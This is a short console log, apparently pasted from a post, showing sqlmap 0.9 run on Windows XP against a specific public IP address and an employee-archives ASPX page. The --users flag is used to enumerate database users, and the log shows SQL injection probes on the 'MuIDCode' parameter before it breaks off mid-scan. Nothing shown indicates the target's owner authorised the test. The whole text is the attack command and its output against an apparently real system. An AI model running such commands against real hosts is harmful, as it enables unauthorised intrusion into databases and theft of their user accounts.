 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://222.42.46.201:81/EmployeeArchives/Dictio
naryList.aspx?MuIDCode=&ID=11006" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 17:54:40
[17:54:40] [INFO] using 'C:\Python27\sqlmap\output\222.42.46.201\session' as ses
sion file
[17:54:40] [INFO] testing connection to the target url
[17:54:41] [INFO] testing if the url is stable, wait a few seconds
[17:54:42] [INFO] url is stable
[17:54:42] [INFO] testing if GET parameter 'MuIDCode' is dynamic
[17:54:42] [WARNING] GET parameter 'MuIDCode' is not dynamic
[17:54:43] [WARNING] heuristic test shows that GET parameter 'MuIDCode' might no
t be injectable
[17:54:43] [INFO] testing sql injection on GET parameter 'MuIDCode'
[17:54:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:54:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:54:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'